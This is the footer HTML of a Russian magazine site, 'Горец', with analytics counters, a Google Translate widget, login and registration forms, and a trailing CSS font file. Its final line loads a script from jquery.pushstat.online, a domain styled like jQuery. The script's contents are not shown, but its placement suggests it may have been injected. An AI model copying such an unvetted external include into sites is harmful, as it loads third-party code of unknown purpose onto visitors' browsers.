                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="898f9d66be413740289e8e24768cc1ee" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="898f9d66be413740289e8e24768cc1ee" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fnews%2F4547"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/fonts/MTCORSVA/font.css
body_size: 364
content:
@font-face {
	font-family: 'MTCORSVA';
	src: url('./MTCORSVA.eot');
	src: local('MTCORSVA'), url('./MTCORSVA.woff') format('woff'), url('./MTCORSVA.ttf') format('truetype');
}
/* use this class to attach this font to any element i.e. <p class="fontsforweb_fontid_6771">Text with this font applied</p> */
.MTCORSVA {
	font-family: 'MTCORSVA' !important;
}
